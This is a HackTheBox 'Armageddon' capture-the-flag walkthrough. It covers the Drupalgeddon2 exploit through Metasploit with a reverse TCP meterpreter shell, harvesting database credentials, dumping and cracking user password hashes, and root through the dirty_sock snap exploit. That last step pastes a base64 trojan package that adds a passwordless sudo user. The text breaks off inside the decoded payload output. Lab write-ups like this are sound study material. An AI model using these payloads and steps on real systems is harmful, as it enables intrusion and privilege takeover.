HTB Armageddon Walkthrough

A technical walk-through of the HackTheBox Armageddon challenge.

Welcome back to another HTB challenge! This is a simple user flag but with a root step which is really tricky. Lets jump right in!



The first part of this BOX is really simple, the nmap scan identified two open ports (the classic ones), the ssh on the 22 and the http on the 80 with a lot of additional information (like robots.txt and a lot of sub-folders).

Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-03 13:51 CEST

Nmap scan report for 10.10.10.233

Host is up (0.088s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4 (protocol 2.0)

| ssh-hostkey:

| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)

| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)

|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)

80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)

|_http-generator: Drupal 7 (http://drupal.org)

| http-robots.txt: 36 disallowed entries (15 shown)

| /includes/ /misc/ /modules/ /profiles/ /scripts/

| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt

| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt

|_/LICENSE.txt /MAINTAINERS.txt

|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16

|_http-title: Welcome to Armageddon | Armageddon

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .





Nmap done: 1 IP address (1 host up) scanned in 23.80 secondsThe portal turns out to be a normal Drupal version 7, after a few attempts to sign up with the available interface, I realize that there are no particular points to attack. So looking at exploit-db I understand that something is also available via the Metasploit framework, in particular, a couple of vulnerabilities attract my attention especially for their names, which are very reminiscent of the BOX name.

In short, it is really too clear and simple and in no time I am already in with a shell.

┌──(in7rud3r㉿kali-vm-off)-[~/Dropbox/hackthebox/_10.10.10.233 - Armageddon (lin)]

└─$ msfconsole

, ,

/ \

((__---,,,---__))

(_) O O (_)_________

\ _ / |\

o_o \ M S F | \

\ _____ | *

||| WW|||

||| |||

=[ metasploit v6.0.38-dev ]

+ -- --=[ 2114 exploits - 1138 auxiliary - 358 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 8 evasion ]

Metasploit tip: Search can apply complex filters such as

search cve:2009 type:exploit, see all the filters

with help search

msf6 > search drupal

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution

1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection

2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection

3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection

4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution

5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE

6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration

7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution

Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval

msf6 > use exploit/unix/webapp/drupal_drupalgeddon2

[*] No payload configured, defaulting to php/meterpreter/reverse_tcp

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

Name Current Setting Required Description

---- --------------- -------- -----------

DUMP_OUTPUT false no Dump payload command output

PHP_FUNC passthru yes PHP function to execute

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

TARGETURI / yes Path to Drupal install

VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 10.0.2.15 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Automatic (PHP In-Memory)

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.233

rhosts => 10.10.10.233

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 10.10.14.64

lhost => 10.10.14.64

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 10.10.14.64:4444

[*] Executing automatic check (disable AutoCheck to override)

[+] The target is vulnerable.

[*] Sending stage (39282 bytes) to 10.10.10.233

[*] Meterpreter session 1 opened (10.10.14.64:4444 -> 10.10.10.233:59126) at 2021-04-03 14:12:14 +0200

meterpreter > shell

Process 303 created.

Channel 0 created.

whoami

apacheI waste some time looking through the portal files, looking for some users and passwords, but in the end, I find what I was looking for.

grep -irl passw ./*

./CHANGELOG.txt

./INSTALL.mysql.txt

./INSTALL.pgsql.txt

./INSTALL.txt

./includes/ajax.inc

./includes/authorize.inc

./includes/common.inc

./includes/database/database.inc

./includes/database/mysql/database.inc

./includes/database/pgsql/database.inc

./includes/database/sqlite/install.inc

./includes/filetransfer/filetransfer.inc

./includes/filetransfer/ftp.inc

./includes/filetransfer/ssh.inc

./includes/form.inc

./includes/install.core.inc

./includes/install.inc

./includes/mail.inc

./includes/password.inc

./includes/update.inc

./misc/jquery.form.js

./misc/jquery.js

./modules/dblog/dblog.test

./modules/menu/menu.test

./modules/openid/openid.inc

./modules/openid/openid.module

./modules/openid/openid.test

./modules/simpletest/drupal_web_test_case.php

./modules/simpletest/simpletest.info

./modules/simpletest/simpletest.install

./modules/simpletest/simpletest.pages.inc

./modules/simpletest/tests/common.test

./modules/simpletest/tests/filetransfer.test

./modules/simpletest/tests/form.test

./modules/simpletest/tests/form_test.module

./modules/simpletest/tests/password.test

./modules/simpletest/tests/session.test

./modules/simpletest/tests/system_test.module

./modules/simpletest/tests/upgrade/drupal-6.bare.database.php

./modules/simpletest/tests/upgrade/drupal-6.filled.database.php

./modules/simpletest/tests/upgrade/drupal-6.user-password-token.database.php

./modules/simpletest/tests/upgrade/upgrade.test

./modules/simpletest/tests/upgrade/upgrade.user.test

./modules/system/system.admin.inc

./modules/system/system.test

./modules/system/system.module

./modules/trigger/trigger.test

./modules/update/update.module

./modules/user/tests/user_form_test.module

./modules/user/user-rtl.css

./modules/user/user.admin.inc

./modules/user/user.css

./modules/user/user.install

./modules/user/user.js

./modules/user/user.module

./modules/user/user.pages.inc

./modules/user/user.test

./robots.txt

./scripts/generate-d6-content.sh

./scripts/generate-d7-content.sh

./scripts/password-hash.sh

./sites/default/default.settings.php

./sites/default/settings.php

./themes/bartik/css/ie.css

./themes/bartik/css/style-rtl.css

./themes/bartik/css/style.cssObviously, they are the files with the portal settings, the password inside the file seems to be a possible valid password.

grep passw ./sites/default/default.settings.php

* 'password' => 'password',

* username, password, host, and database name.

* 'password' => 'password',

* 'password' => 'password',

* 'password' => 'password',

* 'password' => 'password',

* by using the username and password variables. The proxy_user_agent variable

# $conf['proxy_password'] = '';

grep passw ./sites/default/settings.php

* 'password' => 'password',

* username, password, host, and database name.

* 'password' => 'password',

* 'password' => 'password',

* 'password' => 'password',

* 'password' => 'password',

'password' => 'CQHEy@9M*m23gBVj',

* by using the username and password variables. The proxy_user_agent variable

# $conf['proxy_password'] = '';Looking at the code block next to the password, it is clear that it is the complete credentials to access the database.

grep -n passw ./sites/default/settings.php

70: * 'password' => 'password',

84: * username, password, host, and database name.

122: * 'password' => 'password',

137: * 'password' => 'password',

229: * 'password' => 'password',

237: * 'password' => 'password',

254: 'password' => 'CQHEy@9M*m23gBVj',

579: * by using the username and password variables. The proxy_user_agent variable

588:# $conf['proxy_password'] = '';

sed -n 245,260p ./sites/default/settings.php

* @endcode

*/

$databases = array (

'default' =>

array (

'default' =>

array (

'database' => 'drupal',

'username' => 'drupaluser',

'password' => 'CQHEy@9M*m23gBVj',

'host' => 'localhost',

'port' => '',

'driver' => 'mysql',

'prefix' => '',

),

),We also take a look at the /etc/passwd file, to identify if this user is a system user and some other user to whom we can apply the found password (it would not be the first time that the database password is the same as one of the users ).

cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin

adm:x:3:4:adm:/var/adm:/sbin/nologin

lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin

sync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown

halt:x:7:0:halt:/sbin:/sbin/halt

mail:x:8:12:mail:/var/spool/mail:/sbin/nologin

operator:x:11:0:operator:/root:/sbin/nologin

games:x:12:100:games:/usr/games:/sbin/nologin

ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin

nobody:x:99:99:Nobody:/:/sbin/nologin

systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin

dbus:x:81:81:System message bus:/:/sbin/nologin

polkitd:x:999:998:User for polkitd:/:/sbin/nologin

sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin

postfix:x:89:89::/var/spool/postfix:/sbin/nologin

apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin

mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin

brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bashTrying the password to activate a user in sudo mode or trying to switch users, I get no results (particularly due to the tty shell I can't spawn), the same goes for trying to connect via shh and one of the users listed in the file /etc/passwd.

So I decided to try to connect to the mysql database. Below is a brief manual of commands to connect and execute the first queries for those not accustomed to the world of databases.

The SQL commands do not respond immediately, but after some insistence, something pops up and I manage to list the users of a database table that contains my previous portal registration attempts and a user I have already seen in the file /etc/passwd

mysql -u drupaluser -p

Enter password: CQHEy@9M*m23gBVj

use drupal

select * from users;

use dripal;

ERROR 1049 (42000) at line 5: Unknown database 'dripal'

uid name pass mail theme signature signature_format created access login status timezone language picture init data

0 NULL 0 0 0 0 NULL 0 NULL

1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt [email protected] filtered_html 1606998756 1617448243 1617448287 1 Europe/London 0 [email protected] a:1:{s:7:"overlay";i:1;}

3 in7rud3r $S$DItEwh5TIQW8orD5jrnuU3TJK..ZS2329Q964.okkfbrxymH1nYV [email protected] filtered_html 1617452134 0 0 0 Europe/London 0 [email protected] NULL

4 in7rud3r_2 $S$DuQ.4iMXzTm.HO3h67gK1Z7r/LzNXKE1zlFcUGQraWDtBURgewrZ [email protected] filtered_html 1617452253 0 0 0 Europe/London 0 [email protected] NULL

5 admin $S$DupmX8rD2AYWEeZB8gPIF4FZIpHnhgAWubZ18pQo3iHBfaITNSt1 [email protected] filtered_html 1617454769 0 0 0 Europe/London 0 [email protected] NULL

6 test $S$Da9BDioc9v1pjaulZIP.GehGIviXmcfl0g7tyD96O33hJQbR9YBg [email protected] filtered_html 1617454828 0 0 0 Europe/London 0 [email protected] NULL



bash-4.2$This is a HASH of the password, there will certainly be a need for a dictionary attack, so let's take a look at the possible formats with which the HASHING was carried out (but I think I already know the answer) to proceed with the cracking of the password.

As I imagined. Ok, save the password HASH in a file and let's proceed with the hashcat for brute forcing via dictionary.

┌──(in7rud3r㉿kali-vm-off)-[~/…/hackthebox/_10.10.10.233 - Armageddon (lin)/attack/jack]

└─$ hashcat -m 7900 pwd.hash /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]

=============================================================================================================================

* Device #1: pthread-Intel(R) Core(TM) i7-8650U CPU @ 1.90GHz, 2884/2948 MB (1024 MB allocatable), 1MCU

Minimum password length supported by kernel: 0

Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

Rules: 1

Applicable optimizers applied:

* Zero-Byte

* Single-Hash

* Single-Salt

* Uses-64-Bit

* (null)

Watchdog: Hardware monitoring interface not found on your system.

Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 64 MB

Dictionary cache built:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344392

* Bytes.....: 139921507

* Keyspace..: 14344385

* Runtime...: 1 sec

$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt:booboo

Session..........: hashcat

Status...........: Cracked

Hash.Name........: Drupal7

Hash.Target......: $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt

Time.Started.....: Sat Apr 3 16:04:06 2021 (4 secs)

Time.Estimated...: Sat Apr 3 16:04:10 2021 (0 secs)

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 70 H/s (9.49ms) @ Accel:256 Loops:128 Thr:1 Vec:4

Recovered........: 1/1 (100.00%) Digests

Progress.........: 256/14344385 (0.00%)

Rejected.........: 0/256 (0.00%)

Restore.Point....: 0/14344385 (0.00%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:32640-32768

Candidates.#1....: 123456 -> freedom

Started: Sat Apr 3 16:03:14 2021

Stopped: Sat Apr 3 16:04:11 2021Really?!?!?!!? booboo? Amazing. The step to the user flag is really immediate.

┌──(in7rud3r㉿kali-vm-off)-[~/…/hackthebox/_10.10.10.233 - Armageddon (lin)/attack/jack]

└─$ ssh [email protected]

[email protected]'s password:

Last login: Sat Apr 3 15:09:56 2021 from 10.10.14.53

[brucetherealadmin@armageddon ~]$ pwd

/home/brucetherealadmin

[brucetherealadmin@armageddon ~]$ ls -la

total 20

drwx------. 3 brucetherealadmin brucetherealadmin 132 Apr 3 13:23 .

drwxr-xr-x. 4 root root 49 Apr 3 12:02 ..

lrwxrwxrwx. 1 root root 9 Dec 11 19:06 .bash_history -> /dev/null

-rw-r--r--. 1 brucetherealadmin brucetherealadmin 18 Apr 1 2020 .bash_logout

-rw-r--r--. 1 brucetherealadmin brucetherealadmin 193 Apr 1 2020 .bash_profile

-rw-r--r--. 1 brucetherealadmin brucetherealadmin 231 Apr 1 2020 .bashrc

-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Apr 3 12:01 dedsec.snap

drwx------. 2 brucetherealadmin brucetherealadmin 60 Apr 3 14:39 .gnupg

-r--------. 1 brucetherealadmin brucetherealadmin 33 Apr 3 12:01 user.txt

[brucetherealadmin@armageddon ~]$ cat user.txt

f******************************3Ok, from this moment on, the step to identify the vulnerability to privilege escalation is very easy and fast also the identification of the exploit, but applying it will not be so simple, I will spend a lot of time understanding how to apply it to this specific scenario, given that the versions of the snap command I have in the system do not match the version of the exploit found, but everything tells me that it is still the one to apply.

[brucetherealadmin@armageddon ~]$ sudo -l

Matching Defaults entries for brucetherealadmin on armageddon:

!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL

PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC

LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User brucetherealadmin may run the following commands on armageddon:

(root) NOPASSWD: /usr/bin/snap install *It seems that I have permissions to install anything on the system, as an administrator, too bad that, apparently, I am not connected anywhere and cannot find the servers to download packages.

Searching the internet I find a reference to a particular attack, called "dirty sock", two modes of execution are provided, through two python scripts that simplify the execution of the exploit, too bad that neither of them works for me; probably because of the snap version I have (2.47.1-1.el7) which is higher than the one required by the vulnerability (2.37).

[brucetherealadmin@armageddon ~]$ snap --version

snap 2.47.1-1.el7

snapd 2.47.1-1.el7

series 16

centos 7

kernel 3.10.0-1160.6.1.el7.x86_64A git repository with all the script if provided here:

But a twist to my problems comes when I find this article, which describes the process used within the script.

It seems that a block of malicious code, identified by the hexadecimal payload generated at the beginning of the python script, is the local package necessary to install a user (dirty_sock) inside the system, who will subsequently have the privileges to be able to execute commands such as sudo, without the need to specify the password. It also seems that to install the malicious package locally it must generate this snap file, which will then be used directly by the snap command, without having to download it from a server. This process, from python script, however, seems not to work in my case, so I try to generate the package and run it by hand. Since I already have the script in python, I will use the language to generate the package the same way the script would generate it if it worked.

[brucetherealadmin@armageddon temp]$ python

Python 2.7.5 (default, Nov 16 2020, 22:23:17)

[GCC 4.8.5 20150623 (Red Hat 4.8.5-44)] on linux2

Type "help", "copyright", "credits" or "license" for more information.

>>> TROJAN_SNAP = ('''

... aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/

... /////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh

... ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5

... TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo

... T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl

... Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt

... ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv

... ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n

... L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt

... b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe

... rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj

... rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA

... AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2

... XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5

... RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA

... AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''

... + 'A' * 4256 + '==')

>>> import base64

>>> blob = base64.b64decode(TROJAN_SNAP)

>>> blob

'hsqs\x07\x00\x00\x00\x10!V\\\x00\x00\x02\x00\x00\x00\x00\x00\x04\x00\x11\x00\xd0\x02\x01\x00\x04\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00\x8e\x03\x00\x00\x00\x00\x00\x00\x86\x03\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x12\x02\x00\x00\x00\x00\x00\x00\xb0\x02\x00\x00\x00\x00\x00\x00>\x03\x00\x00\x00\x00\x00\x00x\x03\x00\x00\x00\x00\x00\x00#!/bin/bash\n\nuseradd dirty_sock -m -p \'$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.\' -s /bin/bash\nusermod -aG sudo dirty_sock\necho "dirty_sock ALL=(ALL:ALL) ALL" >> /etc/sudoers\nname: dirty-sock\nversion: \'0.1\'\nsummary: Empty snap, used for exploit\ndescription: \'See https://github.com/initstring/dirty_sock\n\n \'\narchitectures:\n- amd64\nconfinement: devmode\ngrade: devel\n\x9c\x00\xfd7zXZ\x00\x00\x01i"\xde6\x03\xc0d\x80\x02!\x01\x02\x00\x00\x00\x00:)\xc8\x89\xe0\x00\xff\x00\\]\x00\x04\x80\x1e\xacZ\x14\xf0\x9f\xde\xe7\xea\xae\x9a\xf8E\x91\xb69>\xbe\x1bkY\xa4\xe3\xe9`dQ\xdaR\xfa\x1a\xd4\xeed\xe8\xa9\xaf\x17qj|\xa1\xfa\xd9\xa9n\xc4\xe5^5\x0e\xd9\xd3I]u\xa5#\xaeJq\xcfA\x13\xfduK9\x99\x86Uy\xa8\x8e\xff\xc8\x1e\xad\x9fe\xc7?U\x00\x9cV\xdb\x1c\xa3\xa8\x00\xc3\xbe\xa0X\x00\x01x\x80\x02\x00\x00\x00h#\xcb?>0\r\x8b\x02\x00\x00\x00\x00\x01YZ\x8c\x00\xfd7zXZ\x00\x00\x01i"\xde6\x03\xc0S\x9d\x01!\x01\x02\x00\x00\x00\x00\xbe\x12\xe7\xd0\xe0\x00\x9c\x00K]\x00\x00j\x7f;\x12n\xf7\x06\xb5Q\x1ab\x013\xca\xb6]\x1fI-\x18\xcd\x13,\xfa\x94\xd9\x02\x8cH\xca\xad\x96E\x05\xd0\xe3k\xd7\t$l5\x17K\xed\x93(\xd9y\xc4\xee\x01\xf3\t_\xcd\xbc\xd3\xa1\xa3h\xbbD\xbf\x8cu\x0c\xd6\x16\'\x93yE\x00\x00\x00@\xef\x19\xf3\x00\x01g\x9d\x01\x00\x00\x00\xfbo\x8eG>0\r\x8b\x02\x00\x00\x00\x00\x01YZ8\x80\x80\x00\x00\x00\x00\x00\x00\x00<\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\\\x00\x00\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00\x00\xa0\x00\x00\x00\x00\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00>\x03\x00\x00\x00\x00\x00\x00\x04\x80\x00\x00\x00\x00\x80\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\